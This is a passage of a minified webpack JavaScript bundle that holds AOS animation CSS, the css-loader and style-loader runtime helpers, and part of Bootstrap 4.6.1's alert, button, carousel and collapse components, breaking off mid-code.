[data-aos]{transition-duration:2.95s}[data-aos][data-aos][data-aos-delay="2950"],body[data-aos-delay="2950"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="2950"].aos-animate,body[data-aos-delay="2950"] [data-aos].aos-animate{transition-delay:2.95s}[data-aos][data-aos][data-aos-duration="3000"],body[data-aos-duration="3000"] [data-aos]{transition-duration:3s}[data-aos][data-aos][data-aos-delay="3000"],body[data-aos-delay="3000"] [data-aos]{transition-delay:0s}[data-aos][data-aos][data-aos-delay="3000"].aos-animate,body[data-aos-delay="3000"] [data-aos].aos-animate{transition-delay:3s}[data-aos]{pointer-events:none}[data-aos].aos-animate{pointer-events:auto}[data-aos][data-aos][data-aos-easing=linear],body[data-aos-easing=linear] [data-aos]{transition-timing-function:cubic-bezier(.25,.25,.75,.75)}[data-aos][data-aos][data-aos-easing=ease],body[data-aos-easing=ease] [data-aos]{transition-timing-function:ease}[data-aos][data-aos][data-aos-easing=ease-in],body[data-aos-easing=ease-in] [data-aos]{transition-timing-function:ease-in}[data-aos][data-aos][data-aos-easing=ease-out],body[data-aos-easing=ease-out] [data-aos]{transition-timing-function:ease-out}[data-aos][data-aos][data-aos-easing=ease-in-out],body[data-aos-easing=ease-in-out] [data-aos]{transition-timing-function:ease-in-out}[data-aos][data-aos][data-aos-easing=ease-in-back],body[data-aos-easing=ease-in-back] [data-aos]{transition-timing-function:cubic-bezier(.6,-.28,.735,.045)}[data-aos][data-aos][data-aos-easing=ease-out-back],body[data-aos-easing=ease-out-back] [data-aos]{transition-timing-function:cubic-bezier(.175,.885,.32,1.275)}[data-aos][data-aos][data-aos-easing=ease-in-out-back],body[data-aos-easing=ease-in-out-back] [data-aos]{transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}[data-aos][data-aos][data-aos-easing=ease-in-sine],body[data-aos-easing=ease-in-sine] [data-aos]{transition-timing-function:cubic-bezier(.47,0,.745,.715)}[data-aos][data-aos][data-aos-easing=ease-out-sine],body[data-aos-easing=ease-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.39,.575,.565,1)}[data-aos][data-aos][data-aos-easing=ease-in-out-sine],body[data-aos-easing=ease-in-out-sine] [data-aos]{transition-timing-function:cubic-bezier(.445,.05,.55,.95)}[data-aos][data-aos][data-aos-easing=ease-in-quad],body[data-aos-easing=ease-in-quad] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quad],body[data-aos-easing=ease-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quad],body[data-aos-easing=ease-in-out-quad] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-cubic],body[data-aos-easing=ease-in-cubic] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-cubic],body[data-aos-easing=ease-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-cubic],body[data-aos-easing=ease-in-out-cubic] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}[data-aos][data-aos][data-aos-easing=ease-in-quart],body[data-aos-easing=ease-in-quart] [data-aos]{transition-timing-function:cubic-bezier(.55,.085,.68,.53)}[data-aos][data-aos][data-aos-easing=ease-out-quart],body[data-aos-easing=ease-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.25,.46,.45,.94)}[data-aos][data-aos][data-aos-easing=ease-in-out-quart],body[data-aos-easing=ease-in-out-quart] [data-aos]{transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media screen{html:not(.no-js) [data-aos^=fade][data-aos^=fade]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=fade][data-aos^=fade].aos-animate{opacity:1;transform:none}html:not(.no-js) [data-aos=fade-up]{transform:translate3d(0,100px,0)}html:not(.no-js) [data-aos=fade-down]{transform:translate3d(0,-100px,0)}html:not(.no-js) [data-aos=fade-right]{transform:translate3d(-100px,0,0)}html:not(.no-js) [data-aos=fade-left]{transform:translate3d(100px,0,0)}html:not(.no-js) [data-aos=fade-up-right]{transform:translate3d(-100px,100px,0)}html:not(.no-js) [data-aos=fade-up-left]{transform:translate3d(100px,100px,0)}html:not(.no-js) [data-aos=fade-down-right]{transform:translate3d(-100px,-100px,0)}html:not(.no-js) [data-aos=fade-down-left]{transform:translate3d(100px,-100px,0)}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom]{opacity:0;transition-property:opacity,transform}html:not(.no-js) [data-aos^=zoom][data-aos^=zoom].aos-animate{opacity:1;transform:translateZ(0) scale(1)}html:not(.no-js) [data-aos=zoom-in]{transform:scale(.6)}html:not(.no-js) [data-aos=zoom-in-up]{transform:translate3d(0,100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-down]{transform:translate3d(0,-100px,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-right]{transform:translate3d(-100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-in-left]{transform:translate3d(100px,0,0) scale(.6)}html:not(.no-js) [data-aos=zoom-out]{transform:scale(1.2)}html:not(.no-js) [data-aos=zoom-out-up]{transform:translate3d(0,100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-down]{transform:translate3d(0,-100px,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-right]{transform:translate3d(-100px,0,0) scale(1.2)}html:not(.no-js) [data-aos=zoom-out-left]{transform:translate3d(100px,0,0) scale(1.2)}html:not(.no-js) [data-aos^=slide][data-aos^=slide]{transition-property:transform;visibility:hidden}html:not(.no-js) [data-aos^=slide][data-aos^=slide].aos-animate{visibility:visible;transform:translateZ(0)}html:not(.no-js) [data-aos=slide-up]{transform:translate3d(0,100%,0)}html:not(.no-js) [data-aos=slide-down]{transform:translate3d(0,-100%,0)}html:not(.no-js) [data-aos=slide-right]{transform:translate3d(-100%,0,0)}html:not(.no-js) [data-aos=slide-left]{transform:translate3d(100%,0,0)}html:not(.no-js) [data-aos^=flip][data-aos^=flip]{backface-visibility:hidden;transition-property:transform}html:not(.no-js) [data-aos=flip-left]{transform:perspective(2500px) rotateY(-100deg)}html:not(.no-js) [data-aos=flip-left].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-right]{transform:perspective(2500px) rotateY(100deg)}html:not(.no-js) [data-aos=flip-right].aos-animate{transform:perspective(2500px) rotateY(0)}html:not(.no-js) [data-aos=flip-up]{transform:perspective(2500px) rotateX(-100deg)}html:not(.no-js) [data-aos=flip-up].aos-animate{transform:perspective(2500px) rotateX(0)}html:not(.no-js) [data-aos=flip-down]{transform:perspective(2500px) rotateX(100deg)}html:not(.no-js) [data-aos=flip-down].aos-animate{transform:perspective(2500px) rotateX(0)}}',""])},function(t,e){t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",a=t[3];if(!a)return n;if(e&&"function"==typeof btoa){var i=(r=a,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(r))))+" */"),o=a.sources.map((function(t){return"/*# sourceURL="+a.sourceRoot+t+" */"}));return[n].concat(o).concat([i]).join("\n")}var r;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var a={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(a[o]=!0)}for(i=0;i<t.length;i++){var r=t[i];"number"==typeof r[0]&&a[r[0]]||(n&&!r[2]?r[2]=n:n&&(r[2]="("+r[2]+") and ("+n+")"),e.push(r))}},e}},function(t,e,n){var a,i,o={},r=(a=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===i&&(i=a.apply(this,arguments)),i}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},l=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var a=s.call(this,t,n);if(window.HTMLIFrameElement&&a instanceof window.HTMLIFrameElement)try{a=a.contentDocument.head}catch(t){a=null}e[t]=a}return e[t]}}(),d=null,u=0,c=[],h=n(12);function f(t,e){for(var n=0;n<t.length;n++){var a=t[n],i=o[a.id];if(i){i.refs++;for(var r=0;r<i.parts.length;r++)i.parts[r](a.parts[r]);for(;r<a.parts.length;r++)i.parts.push(b(a.parts[r],e))}else{var s=[];for(r=0;r<a.parts.length;r++)s.push(b(a.parts[r],e));o[a.id]={id:a.id,refs:1,parts:s}}}}function p(t,e){for(var n=[],a={},i=0;i<t.length;i++){var o=t[i],r=e.base?o[0]+e.base:o[0],s={css:o[1],media:o[2],sourceMap:o[3]};a[r]?a[r].parts.push(s):n.push(a[r]={id:r,parts:[s]})}return n}function m(t,e){var n=l(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var a=c[c.length-1];if("top"===t.insertAt)a?a.nextSibling?n.insertBefore(e,a.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),c.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var i=l(t.insertAt.before,n);n.insertBefore(e,i)}}function g(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=c.indexOf(t);e>=0&&c.splice(e,1)}function y(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var a=function(){0;return n.nc}();a&&(t.attrs.nonce=a)}return v(e,t.attrs),m(t,e),e}function v(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function b(t,e){var n,a,i,o;if(e.transform&&t.css){if(!(o="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=o}if(e.singleton){var r=u++;n=d||(d=y(e)),a=x.bind(null,n,r,!1),i=x.bind(null,n,r,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",v(e,t.attrs),m(t,e),e}(e),a=E.bind(null,n,e),i=function(){g(n),n.href&&URL.revokeObjectURL(n.href)}):(n=y(e),a=T.bind(null,n),i=function(){g(n)});return a(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;a(t=e)}else i()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=r()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=p(t,e);return f(n,e),function(t){for(var a=[],i=0;i<n.length;i++){var r=n[i];(s=o[r.id]).refs--,a.push(s)}t&&f(p(t,e),e);for(i=0;i<a.length;i++){var s;if(0===(s=a[i]).refs){for(var l=0;l<s.parts.length;l++)s.parts[l]();delete o[s.id]}}}};var w,_=(w=[],function(t,e){return w[t]=e,w.filter(Boolean).join("\n")});function x(t,e,n,a){var i=n?"":a.css;if(t.styleSheet)t.styleSheet.cssText=_(e,i);else{var o=document.createTextNode(i),r=t.childNodes;r[e]&&t.removeChild(r[e]),r.length?t.insertBefore(o,r[e]):t.appendChild(o)}}function T(t,e){var n=e.css,a=e.media;if(a&&t.setAttribute("media",a),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function E(t,e,n){var a=n.css,i=n.sourceMap,o=void 0===e.convertToAbsoluteUrls&&i;(e.convertToAbsoluteUrls||o)&&(a=h(a)),i&&(a+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */");var r=new Blob([a],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(r),s&&URL.revokeObjectURL(s)}},function(t,e){t.exports=function(t){var e="undefined"!=typeof window&&window.location;if(!e)throw new Error("fixUrls requires window.location");if(!t||"string"!=typeof t)return t;var n=e.protocol+"//"+e.host,a=n+e.pathname.replace(/\/[^\/]*$/,"/");return t.replace(/url\s*\(((?:[^)(]|\((?:[^)(]+|\([^)(]*\))*\))*)\)/gi,(function(t,e){var i,o=e.trim().replace(/^"(.*)"$/,(function(t,e){return e})).replace(/^'(.*)'$/,(function(t,e){return e}));return/^(#|data:|http:\/\/|https:\/\/|file:\/\/\/|\s*$)/i.test(o)?t:(i=0===o.indexOf("//")?o:0===o.indexOf("/")?n+o:a+o.replace(/^\.\//,""),"url("+JSON.stringify(i)+")")}))}},function(t,e,n){!function(t,e,n){"use strict";function a(t){return t&&"object"==typeof t&&"default"in t?t:{default:t}}var i=a(e),o=a(n);function r(t,e){for(var n=0;n<e.length;n++){var a=e[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}function s(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}function l(){return(l=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(t[a]=n[a])}return t}).apply(this,arguments)}function d(t,e){return(d=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=this,n=!1;return i.default(this).one(c.TRANSITION_END,(function(){n=!0})),setTimeout((function(){n||c.triggerTransitionEnd(e)}),t),this}var c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");if(!e||"#"===e){var n=t.getAttribute("href");e=n&&"#"!==n?n.trim():""}try{return document.querySelector(e)?e:null}catch(t){return null}},getTransitionDurationFromElement:function(t){if(!t)return 0;var e=i.default(t).css("transition-duration"),n=i.default(t).css("transition-delay"),a=parseFloat(e),o=parseFloat(n);return a||o?(e=e.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(e)+parseFloat(n))):0},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){i.default(t).trigger("transitionend")},supportsTransitionEnd:function(){return Boolean("transitionend")},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=n[a],o=e[a],r=o&&c.isElement(o)?"element":null==(s=o)?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(i).test(r))throw new Error(t.toUpperCase()+': Option "'+a+'" provided type "'+r+'" but expected type "'+i+'".')}var s},findShadowRoot:function(t){if(!document.documentElement.attachShadow)return null;if("function"==typeof t.getRootNode){var e=t.getRootNode();return e instanceof ShadowRoot?e:null}return t instanceof ShadowRoot?t:t.parentNode?c.findShadowRoot(t.parentNode):null},jQueryDetection:function(){if(void 0===i.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var t=i.default.fn.jquery.split(" ")[0].split(".");if(t[0]<2&&t[1]<9||1===t[0]&&9===t[1]&&t[2]<1||t[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};c.jQueryDetection(),i.default.fn.emulateTransitionEnd=u,i.default.event.special[c.TRANSITION_END]={bindType:"transitionend",delegateType:"transitionend",handle:function(t){if(i.default(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}};var h=i.default.fn.alert,f=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){var e=this._element;t&&(e=this._getRootElement(t)),this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){i.default.removeData(this._element,"bs.alert"),this._element=null},e._getRootElement=function(t){var e=c.getSelectorFromElement(t),n=!1;return e&&(n=document.querySelector(e)),n||(n=i.default(t).closest(".alert")[0]),n},e._triggerCloseEvent=function(t){var e=i.default.Event("close.bs.alert");return i.default(t).trigger(e),e},e._removeElement=function(t){var e=this;if(i.default(t).removeClass("show"),i.default(t).hasClass("fade")){var n=c.getTransitionDurationFromElement(t);i.default(t).one(c.TRANSITION_END,(function(n){return e._destroyElement(t,n)})).emulateTransitionEnd(n)}else this._destroyElement(t)},e._destroyElement=function(t){i.default(t).detach().trigger("closed.bs.alert").remove()},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this),a=n.data("bs.alert");a||(a=new t(this),n.data("bs.alert",a)),"close"===e&&a[e](this)}))},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}}]),t}();i.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',f._handleDismiss(new f)),i.default.fn.alert=f._jQueryInterface,i.default.fn.alert.Constructor=f,i.default.fn.alert.noConflict=function(){return i.default.fn.alert=h,f._jQueryInterface};var p=i.default.fn.button,m=function(){function t(t){this._element=t,this.shouldAvoidTriggerChange=!1}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=i.default(this._element).closest('[data-toggle="buttons"]')[0];if(n){var a=this._element.querySelector('input:not([type="hidden"])');if(a){if("radio"===a.type)if(a.checked&&this._element.classList.contains("active"))t=!1;else{var o=n.querySelector(".active");o&&i.default(o).removeClass("active")}t&&("checkbox"!==a.type&&"radio"!==a.type||(a.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||i.default(a).trigger("change")),a.focus(),e=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(e&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),t&&i.default(this._element).toggleClass("active"))},e.dispose=function(){i.default.removeData(this._element,"bs.button"),this._element=null},t._jQueryInterface=function(e,n){return this.each((function(){var a=i.default(this),o=a.data("bs.button");o||(o=new t(this),a.data("bs.button",o)),o.shouldAvoidTriggerChange=n,"toggle"===e&&o[e]()}))},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}}]),t}();i.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',(function(t){var e=t.target,n=e;if(i.default(e).hasClass("btn")||(e=i.default(e).closest(".btn")[0]),!e||e.hasAttribute("disabled")||e.classList.contains("disabled"))t.preventDefault();else{var a=e.querySelector('input:not([type="hidden"])');if(a&&(a.hasAttribute("disabled")||a.classList.contains("disabled")))return void t.preventDefault();"INPUT"!==n.tagName&&"LABEL"===e.tagName||m._jQueryInterface.call(i.default(e),"toggle","INPUT"===n.tagName)}})).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',(function(t){var e=i.default(t.target).closest(".btn")[0];i.default(e).toggleClass("focus",/^focus(in)?$/.test(t.type))})),i.default(window).on("load.bs.button.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),e=0,n=t.length;e<n;e++){var a=t[e],i=a.querySelector('input:not([type="hidden"])');i.checked||i.hasAttribute("checked")?a.classList.add("active"):a.classList.remove("active")}for(var o=0,r=(t=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;o<r;o++){var s=t[o];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}})),i.default.fn.button=m._jQueryInterface,i.default.fn.button.Constructor=m,i.default.fn.button.noConflict=function(){return i.default.fn.button=p,m._jQueryInterface};var g="carousel",y=".bs.carousel",v=i.default.fn[g],b={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},w={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_={TOUCH:"touch",PEN:"pen"},x=function(){function t(t,e){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(e),this._element=t,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var e=t.prototype;return e.next=function(){this._isSliding||this._slide("next")},e.nextWhenVisible=function(){var t=i.default(this._element);!document.hidden&&t.is(":visible")&&"hidden"!==t.css("visibility")&&this.next()},e.prev=function(){this._isSliding||this._slide("prev")},e.pause=function(t){t||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(c.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},e.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},e.to=function(t){var e=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(t>this._items.length-1||t<0))if(this._isSliding)i.default(this._element).one("slid.bs.carousel",(function(){return e.to(t)}));else{if(n===t)return this.pause(),void this.cycle();var a=t>n?"next":"prev";this._slide(a,this._items[t])}},e.dispose=function(){i.default(this._element).off(y),i.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},e._getConfig=function(t){return t=l({},b,t),c.typeCheckConfig(g,t,w),t},e._handleSwipe=function(){var t=Math.abs(this.touchDeltaX);if(!(t<=40)){var e=t/this.touchDeltaX;this.touchDeltaX=0,e>0&&this.prev(),e<0&&this.next()}},e._addEventListeners=function(){var t=this;this._config.keyboard&&i.default(this._element).on("keydown.bs.carousel",(function(e){return t._keydown(e)})),"hover"===this._config.pause&&i.default(this._element).on("mouseenter.bs.carousel",(function(e){return t.pause(e)})).on("mouseleave.bs.carousel",(function(e){return t.cycle(e)})),this._config.touch&&this._addTouchEventListeners()},e._addTouchEventListeners=function(){var t=this;if(this._touchSupported){var e=function(e){t._pointerEvent&&_[e.originalEvent.pointerType.toUpperCase()]?t.touchStartX=e.originalEvent.clientX:t._pointerEvent||(t.touchStartX=e.originalEvent.touches[0].clientX)},n=function(e){t._pointerEvent&&_[e.originalEvent.pointerType.toUpperCase()]&&(t.touchDeltaX=e.originalEvent.clientX-t.touchStartX),t._handleSwipe(),"hover"===t._config.pause&&(t.pause(),t.touchTimeout&&clearTimeout(t.touchTimeout),t.touchTimeout=setTimeout((function(e){return t.cycle(e)}),500+t._config.interval))};i.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",(function(t){return t.preventDefault()})),this._pointerEvent?(i.default(this._element).on("pointerdown.bs.carousel",(function(t){return e(t)})),i.default(this._element).on("pointerup.bs.carousel",(function(t){return n(t)})),this._element.classList.add("pointer-event")):(i.default(this._element).on("touchstart.bs.carousel",(function(t){return e(t)})),i.default(this._element).on("touchmove.bs.carousel",(function(e){return function(e){t.touchDeltaX=e.originalEvent.touches&&e.originalEvent.touches.length>1?0:e.originalEvent.touches[0].clientX-t.touchStartX}(e)})),i.default(this._element).on("touchend.bs.carousel",(function(t){return n(t)})))}},e._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},e._getItemIndex=function(t){return this._items=t&&t.parentNode?[].slice.call(t.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(t)},e._getItemByDirection=function(t,e){var n="next"===t,a="prev"===t,i=this._getItemIndex(e),o=this._items.length-1;if((a&&0===i||n&&i===o)&&!this._config.wrap)return e;var r=(i+("prev"===t?-1:1))%this._items.length;return-1===r?this._items[this._items.length-1]:this._items[r]},e._triggerSlideEvent=function(t,e){var n=this._getItemIndex(t),a=this._getItemIndex(this._element.querySelector(".active.carousel-item")),o=i.default.Event("slide.bs.carousel",{relatedTarget:t,direction:e,from:a,to:n});return i.default(this._element).trigger(o),o},e._setActiveIndicatorElement=function(t){if(this._indicatorsElement){var e=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));i.default(e).removeClass("active");var n=this._indicatorsElement.children[this._getItemIndex(t)];n&&i.default(n).addClass("active")}},e._updateInterval=function(){var t=this._activeElement||this._element.querySelector(".active.carousel-item");if(t){var e=parseInt(t.getAttribute("data-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}},e._slide=function(t,e){var n,a,o,r=this,s=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(s),d=e||s&&this._getItemByDirection(t,s),u=this._getItemIndex(d),h=Boolean(this._interval);if("next"===t?(n="carousel-item-left",a="carousel-item-next",o="left"):(n="carousel-item-right",a="carousel-item-prev",o="right"),d&&i.default(d).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(d,o).isDefaultPrevented()&&s&&d){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(d),this._activeElement=d;var f=i.default.Event("slid.bs.carousel",{relatedTarget:d,direction:o,from:l,to:u});if(i.default(this._element).hasClass("slide")){i.default(d).addClass(a),c.reflow(d),i.default(s).addClass(n),i.default(d).addClass(n);var p=c.getTransitionDurationFromElement(s);i.default(s).one(c.TRANSITION_END,(function(){i.default(d).removeClass(n+" "+a).addClass("active"),i.default(s).removeClass("active "+a+" "+n),r._isSliding=!1,setTimeout((function(){return i.default(r._element).trigger(f)}),0)})).emulateTransitionEnd(p)}else i.default(s).removeClass("active"),i.default(d).addClass("active"),this._isSliding=!1,i.default(this._element).trigger(f);h&&this.cycle()}},t._jQueryInterface=function(e){return this.each((function(){var n=i.default(this).data("bs.carousel"),a=l({},b,i.default(this).data());"object"==typeof e&&(a=l({},a,e));var o="string"==typeof e?e:a.slide;if(n||(n=new t(this,a),i.default(this).data("bs.carousel",n)),"number"==typeof e)n.to(e);else if("string"==typeof o){if(void 0===n[o])throw new TypeError('No method named "'+o+'"');n[o]()}else a.interval&&a.ride&&(n.pause(),n.cycle())}))},t._dataApiClickHandler=function(e){var n=c.getSelectorFromElement(this);if(n){var a=i.default(n)[0];if(a&&i.default(a).hasClass("carousel")){var o=l({},i.default(a).data(),i.default(this).data()),r=this.getAttribute("data-slide-to");r&&(o.interval=!1),t._jQueryInterface.call(i.default(a),o),r&&i.default(a).data("bs.carousel").to(r),e.preventDefault()}}},s(t,null,[{key:"VERSION",get:function(){return"4.6.1"}},{key:"Default",get:function(){return b}}]),t}();i.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",x._dataApiClickHandler),i.default(window).on("load.bs.carousel.data-api",(function(){for(var t=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),e=0,n=t.length;e<n;e++){var a=i.default(t[e]);x._jQueryInterface.call(a,a.data())}})),i.default.fn[g]=x._jQueryInterface,i.default.fn[g].Constructor=x,i.default.fn[g].noConflict=function(){return i.default.fn[g]=v,x._jQueryInterface};var T="collapse",E=i.default.fn[T],C={toggle:!0,parent:""},k={toggle:"boolean",parent:"(string|element)"},S=function(){function t(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),a=0,i=n.length;a<i;a++){var o=n[a],r=c.getSelectorFromElement(o),s=[].slice.call(document.querySelectorAll(r)).filter((function(e){return e===t}));null!==r&&s.length>0&&(this._selector=r,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var e=t.prototype;return e.toggle=function(){i.default(this._element).hasClass("show")?this.hide():this.show()},e.show=function(){var e,n,a=this;if(!(this._isTransitioning||i.default(this._element).hasClass("show")||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter((function(t){return"string"==typeof a._config.parent?t.getAttribute("data-parent")===a._config.parent:t.classList.contains("collapse")}))).length&&(e=null),e&&(n=i.default(e).not(this._selector).data("bs.collapse"))&&n._isTransitioning))){var o=i.default.Event("show.bs.collapse");if(i.default(this._element).trigger(o),!o.isDefaultPrevented()){e&&(t._jQueryInterface.call(i.default(e).not(this._selector),"hide"),n||i.default(e).data("bs.collapse",null));var r=this._getDimension();i.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[r]=0,this._triggerArray.length&&i.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(r[0].toUpperCase()+r.slice(1)),l=c.getTransitionDurationFromElement(this._element);i.default(this._element).one(c.TRANSITION_END,(function(){i.default(a._element).removeClass("collapsing").addClass("collapse show"),a._element.style[r]="",a.setTransitioning(!1),i.default(a._element).trigger("shown.bs.collapse")})).emulateTransitionEnd(l),this._element.style[r]=this._element[s]+"px"}}},e.hide=function(){var t=this;if(!this._isTransitioning&&i.default(this._element).hasClass("show")){var e=i.default.Event("hide.bs.collapse");if(i.default(this._element).trigger(e),!e.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",c.reflow(this._element),i.default(this._element).addClass("collapsing").removeClass("collapse show");var 